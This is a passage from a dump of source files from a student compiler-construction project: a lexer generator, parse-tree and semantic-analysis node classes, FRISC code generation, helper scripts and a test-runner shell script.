OP_NEQ = \"OP_NEQ\";\n public static final String OP_NEG = \"OP_NEG\";\n public static final String OP_TILDA = \"OP_TILDA\";\n public static final String OP_I = \"OP_I\";\n public static final String OP_ILI = \"OP_ILI\";\n public static final String OP_BIN_I = \"OP_BIN_I\";\n public static final String OP_BIN_ILI = \"OP_BIN_ILI\";\n public static final String OP_BIN_XILI = \"OP_BIN_XILI\";\n public static final String ZAREZ = \"ZAREZ\";\n public static final String TOCKAZAREZ = \"TOCKAZAREZ\";\n public static final String L_ZAGRADA = \"L_ZAGRADA\";\n public static final String D_ZAGRADA = \"D_ZAGRADA\";\n public static final String L_UGL_ZAGRADA = \"L_UGL_ZAGRADA\";\n public static final String D_UGL_ZAGRADA = \"D_UGL_ZAGRADA\";\n public static final String L_VIT_ZAGRADA = \"L_VIT_ZAGRADA\";\n public static final String D_VIT_ZAGRADA = \"D_VIT_ZAGRADA\";\n}\n"
},
{
"alpha_fraction": 0.5587624311447144,
"alphanum_fraction": 0.5601121187210083,
"avg_line_length": 31,
"blob_id": "034ddc39afb349bd1f232b5f667e29b08f1dee6f",
"content_id": "49ec5875a6f7aeebb1bfbd441a6cd599d24e43a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 9632,
"license_type": "no_license",
"max_line_length": 141,
"num_lines": 301,
"path": "/lab1/src/main/java/GLA.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import analizator.Action;\nimport analizator.ENfa;\nimport analizator.LA;\nimport analizator.LADescriptor;\n\nimport java.io.*;\nimport java.util.ArrayList;\nimport java.util.HashMap;\nimport java.util.List;\nimport java.util.Map;\n\npublic class GLA {\n\n private static LADescriptor laDescriptor = new LADescriptor();\n private static final String GO_BACK_ACTION_STR = \"VRATI_SE\";\n private static final String NEW_LINE_ACTION_STR = \"NOVI_REDAK\";\n private static final String ENTER_STATE_ACTION_STR = \"UDJI_U_STANJE\";\n\n public static void main(String[]args) throws IOException {\n\n BufferedReader reader = new BufferedReader(new InputStreamReader(System.in));\n\n List<String> regexes = new ArrayList<>();\n\n String input = reader.readLine();\n while (input.startsWith(\"{\")) {\n regexes.add(input);\n input = reader.readLine();\n }\n\n if (input.startsWith(\"%X\")) {\n laDescriptor.startingState = input.split(\" \")[1];\n\n input = reader.readLine();\n }\n\n if (input.startsWith(\"%L\")) {\n input = reader.readLine();\n }\n\n\n List<LexRule> lexRules = new ArrayList<>();\n int ordNum = 0;\n while (input.startsWith(\"<\")) {\n int indexOfRightBracket = input.indexOf('>');\n\n String beginState = input.substring(1, indexOfRightBracket);\n String regexTransition = input.substring(indexOfRightBracket+1);\n\n List<String> actions = new ArrayList<>();\n input = reader.readLine();\n input = reader.readLine();\n while (!input.startsWith(\"}\")) {\n actions.add(input);\n input = reader.readLine();\n }\n\n lexRules.add(new LexRule(beginState, regexTransition, actions, ordNum));\n ordNum++;\n\n input = reader.readLine();\n\n if (input == null) break;\n }\n\n reader.close();\n\n\n /*\n for (String regex : regexes) {\n System.out.println(regex);\n }\n System.out.println(\"-----------------------------------------\");\n for (LexRule lexRule : lexRules) {\n System.out.println(lexRule);\n }\n */\n\n\n List<RegexDefName> regexDefNameList = new ArrayList<>();\n for (String regex : regexes) {\n int endOfRegDef = regex.indexOf(\"}\");\n regexDefNameList.add(new RegexDefName(regex.substring(0, endOfRegDef+1), regex.substring(endOfRegDef+2)));\n }\n\n int regListLen = regexDefNameList.size();\n for (int i = 0; i < regListLen; i++) {\n RegexDefName reg = regexDefNameList.get(i);\n String regName = reg.getRegName();\n String regDef = reg.getRegDef();\n\n for (int j = i+1; j < regListLen; j++) {\n RegexDefName regCmp = regexDefNameList.get(j);\n String regCmpDef = regCmp.getRegDef();\n\n if (regCmpDef.contains(regName)) {\n regCmpDef = regCmpDef.replace(regName, \"(\" + regDef + \")\");\n regCmp.setRegDef(regCmpDef);\n }\n }\n }\n/*\n System.out.println(\"----------------------------------------\");\n for (RegexDefName regexDefName : regexDefNameList) {\n System.out.println(regexDefName);\n }\n\n\n System.out.println(\"-----------------------------------------\");\n */\n for (LexRule lexRule : lexRules) {\n String regTrans = lexRule.getRegexTransition();\n\n for (RegexDefName regexDefName : regexDefNameList) {\n String regNameToFind = regexDefName.getRegName();\n\n if (regTrans.contains(regNameToFind)) {\n String regDefToReplaceWith = regexDefName.getRegDef();\n regTrans = regTrans.replace(regNameToFind, \"(\" + regDefToReplaceWith + \")\");\n }\n }\n\n lexRule.setRegexTransition(regTrans);\n //System.out.println(lexRule);\n }\n/*\n System.out.println(\"***********\");\n System.out.println(\"laDescriptor.startingState = <\" + laDescriptor.startingState + \">\");\n System.out.println(\"***********\");\n*/\n\n laDescriptor.enfaActionMap = new HashMap<>();\n fillUpLADescriptor(lexRules);\n\n serializeObjectToFile();\n }\n\n private static void serializeObjectToFile() throws IOException{\n FileOutputStream fileOutputStream = new FileOutputStream(LA.PATH_TO_DESCRIPTOR);\n ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);\n objectOutputStream.writeObject(laDescriptor);\n objectOutputStream.flush();\n objectOutputStream.close();\n }\n\n private static void fillUpLADescriptor(List<LexRule> lexRules) {\n for (LexRule lexRule : lexRules) {\n String startStateForAction = lexRule.getBeginState();\n String regTransitionForAction = lexRule.getRegexTransition();\n List<String> actionsToDo = lexRule.getActions();\n int ordinalNumber = lexRule.getOrdinalNumber();\n\n // enfa name in format \"e<ordinalNumber>\" - example: \"e0\"\n ENfa enfa = RegexENfaUtil.regexToENKA(\"e\"+ordinalNumber, regTransitionForAction);\n\n Action action = new Action();\n action.ordinalNumber = ordinalNumber;\n action.goBack = checkGoBack(actionsToDo); // null if there is no \"VRATI_SE\" in action\n action.tokenType = checkTokenType(actionsToDo); // null if there is \"-\" in action (meaning there is no token to be recognized)\n action.newLine = checkNewLine(actionsToDo);\n action.enterState = checkEnterState(actionsToDo);\n\n Map<ENfa, Action> enfaActionMapForState;\n if (!laDescriptor.enfaActionMap.containsKey(startStateForAction)) {\n enfaActionMapForState = new HashMap<>();\n } else {\n enfaActionMapForState = laDescriptor.enfaActionMap.get(startStateForAction);\n }\n\n enfaActionMapForState.put(enfa, action);\n laDescriptor.enfaActionMap.put(startStateForAction, enfaActionMapForState);\n }\n }\n\n private static String checkEnterState(List<String> actionsToDo) {\n for (String act : actionsToDo) {\n if (act.contains(ENTER_STATE_ACTION_STR)) {\n return act.split(\" \")[1];\n }\n }\n return null;\n }\n\n private static boolean checkNewLine(List<String> actionsToDo) {\n for (String act : actionsToDo) {\n if (act.equals(NEW_LINE_ACTION_STR)) {\n return true;\n }\n }\n return false;\n }\n\n private static String checkTokenType(List<String> actionsToDo) {\n String actToDo = actionsToDo.get(0);\n if (actToDo.equals(\"-\"))\n return null;\n else\n return actToDo;\n }\n\n private static Integer checkGoBack(List<String> actionsToDo) {\n for (String act : actionsToDo) {\n if (act.contains(GO_BACK_ACTION_STR)) {\n return Integer.parseInt(act.split(\" \")[1]);\n }\n }\n return null;\n }\n\n private static class LexRule {\n\n private String beginState;\n private String regexTransition;\n private List<String> actions;\n private int ordinalNumber;\n\n LexRule(String beginState, String regexTransition, List<String> actions, int ordinalNumber) {\n this.beginState = beginState;\n this.regexTransition = regexTransition;\n this.actions = actions;\n this.ordinalNumber = ordinalNumber;\n }\n\n public String getBeginState() {\n return beginState;\n }\n\n public void setBeginState(String beginState) {\n this.beginState = beginState;\n }\n\n public String getRegexTransition() {\n return regexTransition;\n }\n\n public void setRegexTransition(String regexTransition) {\n this.regexTransition = regexTransition;\n }\n\n public List<String> getActions() {\n return actions;\n }\n\n public void setActions(List<String> actions) {\n this.actions = actions;\n }\n\n public int getOrdinalNumber() {\n return ordinalNumber;\n }\n\n public void setOrdinalNumber(int ordinalNumber) {\n this.ordinalNumber = ordinalNumber;\n }\n\n @Override\n public String toString() {\n return \"LexRule{\" +\n \"beginState='\" + beginState + '\\'' +\n \", regexTransition='\" + regexTransition + '\\'' +\n \", actions=\" + actions +\n \", ordinalNumber=\" + ordinalNumber +\n '}';\n }\n }\n\n private static class RegexDefName {\n private String regDef;\n private String regName;\n\n RegexDefName(String regName, String regDef) {\n this.regName = regName;\n this.regDef = regDef;\n }\n\n public String getRegDef() {\n return regDef;\n }\n\n public void setRegDef(String regDef) {\n this.regDef = regDef;\n }\n\n public String getRegName() {\n return regName;\n }\n\n public void setRegName(String regName) {\n this.regName = regName;\n }\n\n @Override\n public String toString() {\n return \"RegexDefName{\" +\n \"regDef='\" + regDef + '\\'' +\n \", regName='\" + regName + '\\'' +\n '}';\n }\n }\n\n}\n"
},
{
"alpha_fraction": 0.5865580439567566,
"alphanum_fraction": 0.5885946750640869,
"avg_line_length": 23.549999237060547,
"blob_id": "a8eb13b98d605ab6f418de4980e477a26b6411af",
"content_id": "ab706b9e49bb18f902da539f9f02be67d0820bd3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 982,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 40,
"path": "/lab2/src/main/java/analizator/NonTerminalNode.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "package analizator;\n\nimport java.util.ArrayList;\n\npublic class NonTerminalNode extends TreeNode {\n //has children nodes\n //Non terminal symbol\n private Symbol symbol;\n\n public NonTerminalNode(Symbol symbol, TreeNode... children) {\n super(children);\n this.symbol = symbol;\n }\n\n public NonTerminalNode(Symbol symbol, ArrayList<TreeNode> children) {\n super(children);\n this.symbol = symbol;\n }\n\n @Override\n public String toString() {\n return symbol.toString();\n }\n\n @Override\n public void printTree(int depth) {\n //output space 'depth' times\n StringBuilder sb = new StringBuilder();\n for (int i = 0; i < depth; i++) {\n sb.append(\" \");\n }\n System.out.print(sb.toString());\n //print symbol\n System.out.println(symbol);\n //then the children\n for (TreeNode node : super.getChildren()) {\n node.printTree(depth + 1);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4533851146697998,
"alphanum_fraction": 0.46448391675949097,
"avg_line_length": 26.707693099975586,
"blob_id": "bd25969445a050dd373d9ca0e0b96f8cfa2fc8a3",
"content_id": "0241b1b68b67b8324d05ab8bc85c5724812f2d5a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1802,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 65,
"path": "/lab4/src/main/java/SlozenaNaredba.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class SlozenaNaredba extends Node {\n\n public SlozenaNaredba() {\n this.blockTable = new BlockTable();\n }\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n\n switch (rightSideType) {\n case 0:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex += 3;\n\n return rightSide.get(1);\n }\n else {\n return null;\n }\n case 1:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex += 2;\n\n return rightSide.get(1);\n }\n else if (currentRightSideIndex == 2) {\n currentRightSideIndex += 2;\n\n return rightSide.get(2);\n }\n else {\n FRISCDocumentWriter writer = FRISCDocumentWriter.getFRISCDocumentWriter();\n\n writer.add(\"\", \"ADD R7, %D \" + (blockTable.getNumberOfDefinedVariables() * 4) + \", R7\", \"clear local and arguments\");\n writer.add(\"\", \"MOVE R7, R5\");\n\n return null;\n }\n default:\n errorHappened();\n }\n\n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.SLOZENA_NAREDBA;\n }\n\n @Override\n public void determineRightSideType() {\n switch (rightSide.get(1).getName()) {\n case LeftSideNames.LISTA_NAREDBI:\n rightSideType = 0;\n break;\n case LeftSideNames.LISTA_DEKLARACIJA:\n rightSideType = 1;\n break;\n default:\n errorHappened();\n }\n }\n}\n\n"
},
{
"alpha_fraction": 0.48928025364875793,
"alphanum_fraction": 0.5030627846717834,
"avg_line_length": 28.337078094482422,
"blob_id": "d722ecae4841e45e40ba9995fa81b100b7266219",
"content_id": "a53b1bf5ce0c71a09bad12bd45c918ee34de4742",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2612,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 89,
"path": "/lab4/src/main/java/NaredbaGrananja.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class NaredbaGrananja extends Node {\n\n\tprotected String endLabel;\n\n\t @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n\n FRISCDocumentWriter writer = FRISCDocumentWriter.getFRISCDocumentWriter();\n\n switch (rightSideType) {\n\t case 0:\n\t \tif (currentRightSideIndex == 0) {\n\t \t\tendLabel = LabelMaker.getEndLabel();\n\n\t currentRightSideIndex+=3;\n\t return rightSide.get(2);\n\t } else if (currentRightSideIndex == 3) {\n\t \tif (!Checkers.checkImplicitCast(rightSide.get(2).properties.getTip(), Type.INT)) {\n errorHappened();\n }\n\n\t\t\t\t\twriter.add(\"\", \"POP R0\", \"check condition if\");\n\t\t\t\t\twriter.add(\"\", \"CMP R0, 0\");\n\t\t\t\t\twriter.add(\"\", \"JP_Z \" + endLabel + \"_NO\", \"jump out\");\n\n\t currentRightSideIndex+=2;\n\t return rightSide.get(4);\n\t } else {\n\t \t\twriter.add(endLabel + \"_NO\", \"CMP R0, R0\", \"condition was false\");\n\t return null;\n\t }\n\t\n\t case 1:\n\t \tif (currentRightSideIndex == 0) {\n\t \t\tendLabel = LabelMaker.getEndLabel();\n\n\t currentRightSideIndex+=3;\n\t return rightSide.get(2);\n\t } else if (currentRightSideIndex == 3) {\n\t \tif (!Checkers.checkImplicitCast(rightSide.get(2).properties.getTip(), Type.INT)) {\n errorHappened();\n }\n\n\t\t\t\t\twriter.add(\"\", \"POP R0\", \"check condition if else\");\n\t\t\t\t\twriter.add(\"\", \"CMP R0, 0\");\n\t\t\t\t\twriter.add(\"\", \"JP_Z \" + endLabel + \"_NO\", \"jump to else\");\n\n\t currentRightSideIndex+=2;\n\t return rightSide.get(4);\n\t } else if (currentRightSideIndex == 5) {\n\t \t\twriter.add(\"\", \"JP \" + endLabel + \"_END\", \"jump over else\");\n\t\t\t\t\twriter.add(endLabel + \"_NO\", \"CMP R0, R0\", \"else part\");\n\n\t\t\t\t\tcurrentRightSideIndex+=2;\n\t return rightSide.get(6);\n\t } else {\n\t\t\t\t\twriter.add(endLabel + \"_END\", \"CMP R0, R0\", \"end of if else\");\n\n\t\t\t\t\treturn null;\n\t }\n\t\n\t default:\n\t errorHappened();\n }\n \n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.NAREDBA_GRANANJA;\n }\n\n @Override\n public void determineRightSideType() {\n \tswitch (rightSide.size()) {\n\t case 5:\n\t rightSideType = 0;\n\t break;\n\t case 7:\n\t rightSideType = 1;\n\t break;\n\t default:\n\t errorHappened();\n \t}\n }\n \n}\n\n"
},
{
"alpha_fraction": 0.8709677457809448,
"alphanum_fraction": 0.8709677457809448,
"avg_line_length": 31,
"blob_id": "c83a58f101fd2251e47bc0deac2d41d241faee90",
"content_id": "26e25f64f10e3f008168f7451281c224aa0b6b39",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 31,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 1,
"path": "/README.md",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "# Prevodenje-programskih-jezika"
},
{
"alpha_fraction": 0.51802659034729,
"alphanum_fraction": 0.5237191915512085,
"avg_line_length": 22.909090042114258,
"blob_id": "f3e43b52ec1464e55e760102854ce404d912bd84",
"content_id": "cc27d715210b462536949dd40e94dabf7225f953",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 527,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 22,
"path": "/lab3/src/main/java/LogIliIzraz.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class LogIliIzraz extends AbstractIzraz {\n\n @Override\n public String toText() {\n return LeftSideNames.LOG_ILI_IZRAZ;\n }\n\n @Override\n public void determineRightSideType() {\n switch (rightSide.get(0).getName()) {\n case LeftSideNames.LOG_I_IZRAZ:\n rightSideType = 0;\n break;\n case LeftSideNames.LOG_ILI_IZRAZ:\n rightSideType = 1;\n break;\n default:\n errorHappened();\n }\n }\n\n}\n\n"
},
{
"alpha_fraction": 0.5874049663543701,
"alphanum_fraction": 0.5901194214820862,
"avg_line_length": 22.922077178955078,
"blob_id": "35db87fe982547d79886be37a8e7d989ffc6acaa",
"content_id": "13a0cfaaeb697e1812dfca47bacb91f7862fab59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1842,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 77,
"path": "/lab4/src/main/java/Node.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import java.util.ArrayList;\nimport java.util.List;\n\npublic abstract class Node {\n protected List<Node> rightSide;\n protected int currentRightSideIndex;\n protected int rightSideType;\n\n protected Properties properties;\n // block table contains: local identifiers/variables\n protected BlockTable blockTable;\n\n\n protected Node parent;\n\n public abstract Node analyze();\n public abstract String toText();\n public abstract void determineRightSideType();\n\n public Node() {\n rightSide = new ArrayList<>();\n currentRightSideIndex = 0;\n rightSideType = -1;\n properties = new Properties();\n }\n\n public void appendChild(Node child) {\n rightSide.add(child);\n }\n\n @Override\n public String toString() {\n StringBuilder sb = new StringBuilder(toText());\n sb.append(\" ::= \");\n for (Node n : rightSide) {\n sb.append(n.toText()).append(\" \");\n }\n return sb.toString().trim();\n }\n\n public void errorHappened() {\n System.out.println(toString());\n System.exit(0);\n }\n\n\n public String getName() {\n return toText();\n }\n\n public void printTree(int depth) {\n //output space 'depth' times\n StringBuilder sb = new StringBuilder();\n for (int i = 0; i < depth; i++) {\n sb.append(\" \");\n }\n System.out.print(sb.toString());\n //print symbol\n System.out.println(getName());\n //then the children\n for (Node node : rightSide) {\n node.printTree(depth + 1);\n }\n }\n\n public void setBlockTable(BlockTable blockTable) {\n this.blockTable = blockTable;\n }\n\n public BlockTable getBlockTable() {\n return blockTable;\n }\n \n public void setParent(Node parent) {\n this.parent = parent;\n }\n}\n"
},
{
"alpha_fraction": 0.4448568522930145,
"alphanum_fraction": 0.45758217573165894,
"avg_line_length": 27.134328842163086,
"blob_id": "cfbc636d470cbd6fdc8cd7bfd4f693437ff3021f",
"content_id": "5ec5413beb76065fb6764b3c3e155c419f6cea61",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1886,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 67,
"path": "/lab3/src/main/java/NaredbaGrananja.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class NaredbaGrananja extends Node {\n\n\t @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n \n switch (rightSideType) {\n\t case 0:\n\t \tif (currentRightSideIndex == 0) {\n\t currentRightSideIndex+=3;\n\t return rightSide.get(2);\n\t } else if (currentRightSideIndex == 3) {\n\t \tif (!Checkers.checkImplicitCast(rightSide.get(2).properties.getTip(), Type.INT)) {\n errorHappened();\n }\n\t \t\n\t currentRightSideIndex+=2;\n\t return rightSide.get(4);\n\t } else {\n\t return null;\n\t }\n\t\n\t case 1:\n\t \tif (currentRightSideIndex == 0) {\n\t currentRightSideIndex+=3;\n\t return rightSide.get(2);\n\t } else if (currentRightSideIndex == 3) {\n\t \tif (!Checkers.checkImplicitCast(rightSide.get(2).properties.getTip(), Type.INT)) {\n errorHappened();\n }\n\t \t\n\t currentRightSideIndex+=2;\n\t return rightSide.get(4);\n\t } else if (currentRightSideIndex == 5) {\t \t\n\t currentRightSideIndex+=2;\n\t return rightSide.get(6);\n\t } else {\n\t return null;\n\t }\n\t\n\t default:\n\t errorHappened();\n }\n \n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.NAREDBA_GRANANJA;\n }\n\n @Override\n public void determineRightSideType() {\n \tswitch (rightSide.size()) {\n\t case 5:\n\t rightSideType = 0;\n\t break;\n\t case 7:\n\t rightSideType = 1;\n\t break;\n\t default:\n\t errorHappened();\n \t}\n }\n \n}\n\n"
},
{
"alpha_fraction": 0.6540035009384155,
"alphanum_fraction": 0.663354754447937,
"avg_line_length": 18.224720001220703,
"blob_id": "d6c1f836d558b8a0a01235e9d18387de4e03a5d9",
"content_id": "9021d25e0ff35d496e81e6c5aeca6a886f8db8ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1711,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 89,
"path": "/lab3/nodes-classes.py",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "nodes=\"\"\"<primarni_izraz>\n<postfiks_izraz>\n<lista_argumenata>\n<unarni_izraz>\n<unarni_operator>\n<cast_izraz>\n<ime_tipa>\n<specifikator_tipa>\n<multiplikativni_izraz>\n<aditivni_izraz>\n<odnosni_izraz>\n<jednakosni_izraz>\n<bin_i_izraz>\n<bin_xili_izraz>\n<bin_ili_izraz>\n<log_i_izraz>\n<log_ili_izraz>\n<izraz_pridruzivanja>\n<izraz>\n<slozena_naredba>\n<lista_naredbi>\n<naredba>\n<izraz_naredba>\n<naredba_grananja>\n<naredba_petlje>\n<naredba_skoka>\n<prijevodna_jedinica>\n<vanjska_deklaracija>\n<definicija_funkcije>\n<lista_parametara>\n<deklaracija_parametra>\n<lista_deklaracija>\n<deklaracija>\n<lista_init_deklaratora>\n<init_deklarator>\n<izravni_deklarator>\n<inicijalizator>\n<lista_izraza_pridruzivanja>\"\"\"\n\nclassText=\"\"\" extends Node {\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n //TODO\n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.\"\"\"\n# return LeftSideNames.IME_KLASE\nrest=\"\"\";\n }\n\n @Override\n public void determineRightSideType() {\n //TODO\n }\n}\n\n\"\"\"\n\nimport os\n\nnodes=nodes.split(\"\\n\")\nnodes2=list(nodes)\nprint(nodes2)\nfor i in range(len(nodes)):\n nodes[i]=nodes[i][1:len(nodes[i])-1]\n nodes2[i]=nodes2[i][1:len(nodes2[i])-1]\n temp=nodes[i].split(\"_\")\n temp2=\"\"\n for t in temp:\n temp2 += t[0].upper()+t[1:]\n nodes[i]=temp2\n\nif(os.path.isdir(\"nodes-classes\")):\n os.rmdir(\"nodes-classes\")\nos.mkdir(\"nodes-classes\")\n\nfor i in range(len(nodes)):\n javaClass=\"public class \"+nodes[i]+classText+nodes2[i].upper()+rest\n #print(javaClass)\n with open(\"nodes-classes/\"+nodes[i]+\".java\", \"a\") as out:\n out.write(javaClass)\n\nfor i in nodes:\n print(i)\n"
},
{
"alpha_fraction": 0.7054491639137268,
"alphanum_fraction": 0.7098674774169922,
"avg_line_length": 29.909090042114258,
"blob_id": "1fddd34adf495312489be0cdc62992f779e77cb6",
"content_id": "3d996980e5d94255682ae479d8142178cd2c81bb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 679,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 22,
"path": "/lab1/evaluate.sh",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nCLASSPATH=../../../target/classes\nWORKING_DIRECTORY=src/main/java\nTEST_EXAMPLES=../../test/resources/test_examples\n\ncd $WORKING_DIRECTORY\n\nls $TEST_EXAMPLES | while read line\ndo\n echo \"Evaluating $line\"\n echo \" - generating language definition\"\n\n java -classpath $CLASSPATH GLA < $TEST_EXAMPLES/$line/test.lan || exit 1\n\n echo \" - running program through lexical analysis\"\n\n java -classpath $CLASSPATH analizator.LA < $TEST_EXAMPLES/$line/test.in > $TEST_EXAMPLES/$line/actual_output || exit 1\n\n echo \" - comparing results\"\n\n diff --side-by-side --ignore-blank-lines $TEST_EXAMPLES/$line/actual_output $TEST_EXAMPLES/$line/test.out || exit 1\ndone"
},
{
"alpha_fraction": 0.6579572558403015,
"alphanum_fraction": 0.6674584150314331,
"avg_line_length": 32.23684310913086,
"blob_id": "69703e1c7a4f8c2ba3b05b6314c4c7a73796b2da",
"content_id": "30a8f675d16f89f4b0973bbd6d8ed8a869bcf610",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1263,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 38,
"path": "/lab2/src/test/java/LR1GrammarToLR1DfaTest.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import static org.junit.jupiter.api.Assertions.*;\n\nimport java.util.ArrayList;\nimport java.util.Arrays;\nimport java.util.List;\n\nimport org.junit.jupiter.api.Test;\n\nimport analizator.GrammarRule;\nimport analizator.Symbol;\n\nclass LR1GrammarToLR1DfaTest {\n\n\t@Test\n\tvoid test() {\n\t\tList<GrammarRule> grList = new ArrayList<>();\n\t\t\n\t\tgrList.add(new GrammarRule(new Symbol(\"<S>\"), Arrays.asList(new Symbol(\"b\"), new Symbol(\"<A>\"), new Symbol(\"<B>\"))));\n\t\tgrList.add(new GrammarRule(new Symbol(\"<A>\"), Arrays.asList(new Symbol(\"b\"), new Symbol(\"<B>\"), new Symbol(\"c\"))));\n\t\tgrList.add(new GrammarRule(new Symbol(\"<B>\"), Arrays.asList(new Symbol(\"b\"))));\n\t\t\n\t\tENfa a3 = SyntaxAnalysisUtils.convertRulesToENfa(grList, new Symbol(\"<S>\"), \n\t\t\t\tArrays.asList(new Symbol(\"b\"), new Symbol(\"<A>\"), new Symbol(\"<B>\"), new Symbol(\"<S>\"), new Symbol(\"c\")));\n\t\tDfa a4 = new Dfa(a3);\n\t\t\n\t\tassertEquals(9, a4.getStates().size());\n\t\t\n\t\tSystem.out.println(\"LR Dfa states number : \" + a4.getStates().size());\n\t\tSystem.out.println();\n\t\tfor(String s : a4.getStates()) {\n\t\t\tSystem.out.println(\"State : \" + s);\n\t\t\tSystem.out.println(\"LR1 items : \" + a4.getEnfaStatesForDfaState(s));\n\t\t\tSystem.out.println(\"Triggered by : \" + a4.getTransitionsForState(s));\n\t\t\tSystem.out.println();\n\t\t}\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.5412054061889648,
"alphanum_fraction": 0.552275538444519,
"avg_line_length": 23.606060028076172,
"blob_id": "c424e0fd08e2c79db1974bd8110af77cc75b9f96",
"content_id": "a2b3f3cb3ce21d0d586c75f1d0c13f37d60aeec2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 813,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 33,
"path": "/lab4/src/main/java/Deklaracija.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class Deklaracija extends Node {\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n return rightSide.get(0);\n } else if (currentRightSideIndex == 1) {\n currentRightSideIndex++;\n rightSide.get(1).properties.setNtip(rightSide.get(0).properties.getTip());\n return rightSide.get(1);\n }\n\n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.DEKLARACIJA;\n }\n\n @Override\n public void determineRightSideType() {\n int len = rightSide.size();\n if (len == 3) {\n rightSideType = 0;\n } else {\n errorHappened();\n }\n }\n}\n\n"
},
{
"alpha_fraction": 0.7208520174026489,
"alphanum_fraction": 0.7230941653251648,
"avg_line_length": 18.822221755981445,
"blob_id": "d9b7d123cc799a59c355a5976f74c39d690cda3d",
"content_id": "0bcc8b3d9be8df681a28cc7eaf61de03b812fe7b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 892,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 45,
"path": "/lab3/nodes-consts.py",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "nodes=\"\"\"<primarni_izraz>\n<postfiks_izraz>\n<lista_argumenata>\n<unarni_izraz>\n<unarni_operator>\n<cast_izraz>\n<ime_tipa>\n<specifikator_tipa>\n<multiplikativni_izraz>\n<aditivni_izraz>\n<odnosni_izraz>\n<jednakosni_izraz>\n<bin_i_izraz>\n<bin_xili_izraz>\n<bin_ili_izraz>\n<log_i_izraz>\n<log_ili_izraz>\n<izraz_pridruzivanja>\n<izraz>\n<slozena_naredba>\n<lista_naredbi>\n<naredba>\n<izraz_naredba>\n<naredba_grananja>\n<naredba_petlje>\n<naredba_skoka>\n<prijevodna_jedinica>\n<vanjska_deklaracija>\n<definicija_funkcije>\n<lista_parametara>\n<deklaracija_parametra>\n<lista_deklaracija>\n<deklaracija>\n<lista_init_deklaratora>\n<init_deklarator>\n<izravni_deklarator>\n<inicijalizator>\n<lista_izraza_pridruzivanja>\"\"\"\nnodes=nodes.split(\"\\n\")\nfor i in range(len(nodes)):\n temp=nodes[i][1:len(nodes[i])-1]\n nodes[i]=\"public static final String \"+temp.upper()+\" = \\\"\"+nodes[i]+\"\\\";\"\n \nfor i in nodes:\n print(i)\n"
},
{
"alpha_fraction": 0.5369774699211121,
"alphanum_fraction": 0.5423365235328674,
"avg_line_length": 27.24242401123047,
